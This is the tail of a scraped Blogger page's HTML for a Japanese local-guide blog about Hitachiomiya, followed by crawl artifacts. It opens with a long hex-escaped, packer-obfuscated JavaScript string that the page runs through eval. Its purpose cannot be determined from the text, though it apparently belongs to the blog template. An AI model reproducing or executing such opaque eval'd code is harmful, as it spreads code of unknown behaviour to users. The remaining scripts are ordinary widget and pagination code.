5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PWVM5Rf-5DrxKz6WvbeD2u1j5Kg:1769684432679';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5315315188849091624','//city.hitachiomiya.benaizawa.solutions/2019/10/','5315315188849091624');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5315315188849091624', 'title': '\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa', 'url': 'http://city.hitachiomiya.benaizawa.solutions/2019/10/', 'canonicalUrl': 'http://city.hitachiomiya.benaizawa.solutions/2019/10/', 'homepageUrl': 'http://city.hitachiomiya.benaizawa.solutions/', 'searchUrl': 'http://city.hitachiomiya.benaizawa.solutions/search', 'canonicalHomepageUrl': 'http://city.hitachiomiya.benaizawa.solutions/', 'blogspotFaviconUrl': 'http://city.hitachiomiya.benaizawa.solutions/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa - Atom\x22 href\x3d\x22http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa - RSS\x22 href\x3d\x22http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5315315188849091624/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9611422885791278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'archive', 'pageName': '10\u6708 2019', 'pageTitle': '\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa: 10\u6708 2019', 'metaDescription': '\u5e38\u9678\u5927\u5bae\u5e02\u306e\u307b\u3093\u306e\u4e00\u90e8...\u5317\u90e8\u306e\u8a18\u4e8b'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa', 'description': '\u5e38\u9678\u5927\u5bae\u5e02\u306e\u307b\u3093\u306e\u4e00\u90e8...\u5317\u90e8\u306e\u8a18\u4e8b', 'url': 'http://city.hitachiomiya.benaizawa.solutions/2019/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 10, 'rangeMessage': '10\u6708, 2019\u306e\u6295\u7a3f\u3092\u8868\u793a\u3057\u3066\u3044\u307e\u3059'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/616846968-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'sidebar-right', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u8aad\u307f\u8fbc\u307f\u4e2d\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u9001\u4fe1\u3057\u3066\u3044\u307e\u3059...', 'contactFormMessageSentMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u9001\u4fe1\u3057\u307e\u3057\u305f\u3002', 'contactFormMessageNotSentMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u9001\u4fe1\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002\u3057\u3070\u3089\u304f\u3057\u3066\u304b\u3089\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002', 'contactFormInvalidEmailMsg': '\u6709\u52b9\u306a\u30e1\u30fc\u30eb \u30a2\u30c9\u30ec\u30b9\u304c\u5fc5\u8981\u3067\u3059\u3002', 'contactFormEmptyMessageMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8 \u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u7a7a\u306b\u3067\u304d\u307e\u305b\u3093\u3002', 'title': '\u9023\u7d61\u30d5\u30a9\u30fc\u30e0', 'blogId': '5315315188849091624', 'contactFormNameMsg': '\u540d\u524d', 'contactFormEmailMsg': '\u30e1\u30fc\u30eb', 'contactFormMessageMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8', 'contactFormSendMsg': '\u9001\u4fe1', 'contactFormToken': 'AOuZoY5n9rXmEKfhSMT_Gpsnnazrc1G1lA:1769684432683', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar-right', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'footer3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': '\u8aad\u307f\u8fbc\u307f\u4e2d\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OkL_iKdrkeS6oLZ10Us34Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769684436614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://city.hitachiomiya.benaizawa.solutions/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 10638
content:
// API callback
